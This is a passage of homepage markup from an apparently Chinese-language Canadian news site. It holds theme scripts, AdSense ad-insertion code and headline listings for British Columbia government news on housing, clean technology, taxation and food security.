            .td-theme-wrap .tdi_41 .td-read-more a,
            .td-theme-wrap .tdi_41 .td-weather-information:before,
            .td-theme-wrap .tdi_41 .td-weather-week:before,
            .td-theme-wrap .tdi_41 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_41 .td-post-category,
            .td-theme-wrap .tdi_41 .td-post-category:hover {
                background-color: #f94200;
            }
</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"\u5c08\u6b04","custom_url":"https:\/\/fanmedia.ca\/category\/\u5c08\u6b04\/","category_id":"106","limit":"6","header_color":"#f94200","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "2";
block_tdi_41.block_type = "td_block_15";
block_tdi_41.post_count = "6";
block_tdi_41.found_posts = "406";
block_tdi_41.header_color = "#f94200";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "68";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/專欄/" class="td-pulldown-size">專欄</a></h4></div><div id=tdi_41 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-top:20px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_54 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_54" >
<style>
.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .block-title > *,
            .td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0016bc;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_54 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_54 .block-title {
                border-color: #0016bc;
            }

            
            .td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_54 .td_quote_on_blocks,
            .td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_54 .td-instagram-user a {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_54 .td-load-more-wrap a:hover {
                background-color: #0016bc;
                border-color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-read-more a,
            .td-theme-wrap .tdi_54 .td-weather-information:before,
            .td-theme-wrap .tdi_54 .td-weather-week:before,
            .td-theme-wrap .tdi_54 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,
            .td-theme-wrap .tdi_54 .td-post-category:hover {
                background-color: #0016bc;
            }
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"\u8ca1\u7d93","custom_url":"https:\/\/fanmedia.ca\/category\/\u8ca1\u7d93\/","category_id":"11","header_color":"#0016bc","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_15";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "271";
block_tdi_54.header_color = "#0016bc";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "55";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/財經/" class="td-pulldown-size">財經</a></h4></div><div id=tdi_54 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_59" >
<style>
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .block-title > *,
            .td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #007f17;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_59 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_59 .block-title {
                border-color: #007f17;
            }

            
            .td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59 .td-instagram-user a {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59 .td-load-more-wrap a:hover {
                background-color: #007f17;
                border-color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-read-more a,
            .td-theme-wrap .tdi_59 .td-weather-information:before,
            .td-theme-wrap .tdi_59 .td-weather-week:before,
            .td-theme-wrap .tdi_59 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
            .td-theme-wrap .tdi_59 .td-post-category:hover {
                background-color: #007f17;
            }
</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"custom_title":"\u79fb\u6c11","custom_url":"https:\/\/fanmedia.ca\/category\/\u79fb\u6c11\/","category_id":"10","limit":"8","header_color":"#007f17","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 